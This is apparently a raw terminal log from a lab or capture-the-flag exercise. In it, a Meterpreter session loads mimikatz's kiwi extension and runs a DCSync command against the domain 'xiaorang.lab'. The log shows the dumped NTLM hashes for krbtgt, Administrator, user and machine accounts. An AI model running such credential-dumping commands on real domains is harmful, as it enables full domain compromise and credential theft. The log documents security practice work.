 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   a2ccb7e300597ef253ce096095d10521        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  660004a1be86f1537614280d64518a8f        4096
1108    XIAORANG-WIN7$  c677da9f3c716b36a0dc93b3d90f0039        4096
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17